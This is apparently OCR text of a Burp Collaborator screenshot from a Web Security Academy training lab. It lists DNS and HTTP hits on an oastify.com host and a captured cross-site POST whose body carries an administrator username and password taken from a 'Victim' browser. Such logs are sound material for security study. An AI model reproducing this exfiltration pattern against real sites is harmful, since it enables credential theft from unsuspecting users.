 # Time Type Payload Source IP address
455 2024-2月-05 05:44:49.862 UTC DNS caq0zueutqxy79h2685dnaykpbv2jt7i 3.251.120.137
456 2024-2月-05 05:44:49.862 UTC DNS caq0zueutqxy79h2685dnaykpbv2jt7i 99.80.88.4
457 2024-2月-05 05:44:49.862 UTC DNS caq0zueutqxy79h2685dnaykpbv2jt7i 3.248.180.88
458 2024-2月-05 05:44:49.862 UTC DNS caq0zueutqxy79h2685dnaykpbv2jt7i 3.248.180.120
459 2024-2月-05 05:44:49.893 UTC HTTP caq0zueutqxy79h2685dnaykpbv2jt7i 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: caq0zueutqxy79h2685dnaykpbv2jt7i.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a5200c003253894829e2419006a00a6.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5200c003253894829e2419006a00a6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:x0y1v36gxg1zd4y0sl5i